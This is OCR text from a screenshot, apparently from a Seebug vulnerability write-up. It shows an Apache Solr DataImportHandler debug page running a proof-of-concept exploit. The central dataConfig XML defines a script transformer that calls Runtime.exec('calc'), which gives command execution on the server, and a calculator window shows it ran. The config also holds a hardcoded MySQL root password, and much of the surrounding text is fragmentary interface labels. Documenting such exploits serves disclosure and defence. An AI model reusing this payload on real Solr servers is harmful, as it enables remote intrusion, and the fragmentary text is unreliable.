 Dashboard
Loggi
Core
Java
Threa
mycore
Ov
Ana
Da
Do
File
Pin
Plu
Qu
Rep
Sch
Seg
full-import
Verbose
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode
Reload
<dataConfig>
<dataSource type="JdbcDataSource" driver="com.mysql.jdbc.Driver" url="jdbc:mysql://127.0.0.1:3306/flaskweb" user="root" password="123456"/>
<script><![CDATA[
function CategoryPieces(row) {
java.lang.Runtime.getRuntime().exec("calc");
return row;
}
]]></script>
<document>
<entity name="test" pk="id" transformer="script:CategoryPieces" query="select id,name from roles">
<field column="id" name="id"/>
<field column="name" name="name"/>
</entity>
</document>
</dataConfig>
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 308
},
"initArgs": [],
"command": "full-import",
"mode": "debug",
Seebug